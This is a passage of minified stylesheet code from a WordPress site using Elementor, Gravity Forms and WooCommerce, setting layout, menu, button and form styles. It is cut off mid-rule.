.elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-8804 .elementor-element.elementor-element-f4c0f42{--display:flex;--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:40px;--padding-inline-start:20px;--padding-inline-end:20px}.elementor-8804 .elementor-element.elementor-element-f4c0f42:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-8804 .elementor-element.elementor-element-a5b7d2f .elementor-button .elementor-align-icon-left{margin-right:15px}.elementor-8804 .elementor-element.elementor-element-a5b7d2f .elementor-button{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;padding:0}.elementor-8804 .elementor-element.elementor-element-a5b7d2f>.elementor-widget-container{margin:40px 0 0 0}.elementor-8804 .elementor-element.elementor-element-0665aea{--display:flex;--margin-block-start:20px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8804 .elementor-element.elementor-element-0665aea.e-con{--flex-grow:0;--flex-shrink:0}.elementor-8804 .elementor-element.elementor-element-acd2c41 .elementor-heading-title{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:600}.elementor-8804 .elementor-element.elementor-element-5b15ef7{--display:flex;--padding-block-start:50px;--padding-block-end:40px;--padding-inline-start:0px;--padding-inline-end:0px}:root{--page-title-display:none}@media (min-width:768px){.elementor-8804 .elementor-element.elementor-element-0665aea{--width:68%}}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0% 0%;--margin-block-start:0px;--margin-block-end:-75px;--margin-inline-start:0px;--margin-inline-end:0px;--z-index:1}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:34% 34%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{color:var(--e-global-color-f64160f);font-family:Roboto,Arial,Sans-serif;font-weight:700}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);background-color:var(--e-global-color-f64160f);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0}.elementor-7999 .elementor-element.elementor-element-694168a>.elementor-widget-container{margin:0}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:1px;border-color:rgba(255,247,241,.22);--border-color:rgba(255,247,241,0.22);--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-66324343>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-664c3ae>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-a4ed75e>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-8d91945>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-34b3bed>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-3d13854>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-bf823de{text-align:left;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{text-align:right;width:var(--container-widget-width,20%);max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999;--flex-grow:0;--flex-shrink:0}@media (min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%}}@media (max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%}}@media (max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:8% 8%}.elementor-7999 .elementor-element.elementor-element-f79b576{text-align:center;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:3% 15% 3% 15%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 0px;--padding-block-start:10%;--padding-block-end:2%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var(--container-widget-width,25%);max-width:25%}}@media (max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:6% 2% 6% 2%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:25%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:wrap;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.gform_legacy_markup_wrapper{margin-bottom:16px;margin-top:16px;max-width:100%}.gform_legacy_markup_wrapper form{margin:0 auto;max-width:100%;text-align:left}.gform_legacy_markup_wrapper *,.gform_legacy_markup_wrapper :after,.gform_legacy_markup_wrapper :before{box-sizing:border-box!important}.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:inherit;font-size:inherit;letter-spacing:normal;padding:5px 4px}.gform_legacy_markup_wrapper textarea{font-family:inherit;font-size:inherit;letter-spacing:normal;line-height:1.5;padding:6px 8px;resize:none}.gform_legacy_markup_wrapper select{line-height:1.5}.gform_legacy_markup_wrapper ul.gform_fields{display:block;list-style-type:none;margin:0!important}.gform_legacy_markup_wrapper ul{text-indent:0}.gform_legacy_markup_wrapper form li,.gform_legacy_markup_wrapper li{list-style-image:none!important;list-style-type:none!important;list-style:none!important;margin-left:0!important;overflow:visible}.gform_legacy_markup_wrapper ul li.gfield{clear:both}.gform_legacy_markup_wrapper ul li:after,.gform_legacy_markup_wrapper ul li:before,.gform_legacy_markup_wrapper ul.gform_fields{margin:0;overflow:visible;padding:0}.gform_legacy_markup_wrapper select{font-family:inherit;font-size:inherit;letter-spacing:normal}.gform_legacy_markup_wrapper select option{display:block;padding:2px}.gform_legacy_markup_wrapper .ginput_complex.ginput_container{overflow:visible;width:100%}.gform_legacy_markup_wrapper label.gfield_label{font-size:inherit;font-weight:700}.gform_legacy_markup_wrapper .top_label .gfield_label{clear:both;display:-moz-inline-stack;display:inline-block;line-height:1.3}.gform_legacy_markup_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]){width:100%}.gform_legacy_markup_wrapper .field_sublabel_above .ginput_complex.ginput_container label{display:block;font-size:.813em;letter-spacing:.5pt;white-space:nowrap}.gform_legacy_markup_wrapper .field_sublabel_above .ginput_complex.ginput_container label{margin:9px 0 1px 1px}.gform_legacy_markup_wrapper .top_label .field_sublabel_above label.gfield_label+.ginput_complex.ginput_container{margin-top:0}body .gform_legacy_markup_wrapper .top_label div.ginput_container{margin-top:8px}.gform_legacy_markup_wrapper input.medium,.gform_legacy_markup_wrapper select.medium{width:100%}.gform_legacy_markup_wrapper textarea.medium{height:120px;width:100%}.gform_legacy_markup_wrapper .gfield_required{color:#790000;margin-left:4px}.gform_legacy_markup_wrapper .gform_footer{clear:both;margin:16px 0 0;padding:16px 0 10px;width:100%}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit]{font-size:1em;margin:0 0 16px;width:100%}.gform_legacy_markup_wrapper .gform_hidden,.gform_legacy_markup_wrapper input.gform_hidden,.gform_legacy_markup_wrapper input[type=hidden]{display:none!important;max-height:1px!important;overflow:hidden}.gform_legacy_markup_wrapper li.field_sublabel_above .ginput_complex input[type=text]{margin-bottom:1px}.gform_legacy_markup_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield{margin-top:16px}body .gform_legacy_markup_wrapper ul li.gfield{margin-top:16px;padding-top:0}@media only screen and (max-width:641px){.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:2rem}.gform_legacy_markup_wrapper textarea{line-height:1.5}.gform_legacy_markup_wrapper .ginput_container span:not(.ginput_price){display:block;margin-bottom:8px}}@media only screen and (min-width:641px){.gform_legacy_markup_wrapper .gform_body{width:100%}.gform_legacy_markup_wrapper .top_label input.medium,.gform_legacy_markup_wrapper .top_label select.medium{width:calc(50% - 8px)}.gform_legacy_markup_wrapper textarea.medium{height:160px;width:100%}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit]{display:-moz-inline-stack;display:inline-block}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit]{font-size:1em;margin:0 16px 0 0;width:auto}.gform_legacy_markup_wrapper ul.gform_fields li.gfield{padding-right:16px}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_2{width:calc(100% + 15px)}.gform_legacy_markup_wrapper div.ginput_container_name span{display:-moz-inline-stack;display:inline-block;margin-right:-4px;padding-right:16px;vertical-align:top}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span{width:50%}html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span:first-child{margin-left:0!important}}.gform_legacy_markup_wrapper.gf_browser_chrome select{padding:2px 0 2px 3px}.gform_legacy_markup_wrapper.gf_browser_chrome ul li:after,.gform_legacy_markup_wrapper.gf_browser_chrome ul li:before{content:none}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:1px}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_last{padding-top:2px}.elementor-8281 .elementor-element.elementor-element-424f3ce{--display:flex;--flex-direction:column;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:stretch;--gap:30px 30px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}@media (min-width:768px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--content-width:410px}}@media (max-width:767px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme .gfield input.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-left:.125em}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-left:0}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gfield_description{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:13.008px;margin-top:12.8px;max-height:240px;overflow-y:scroll;padding:6.4px 8px;width:100%}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=text]{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:.8em;margin-top:8px;max-height:240px;overflow-y:scroll;padding:8px}}@media all{@charset "UTF-8";.woocommerce-page img{height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe 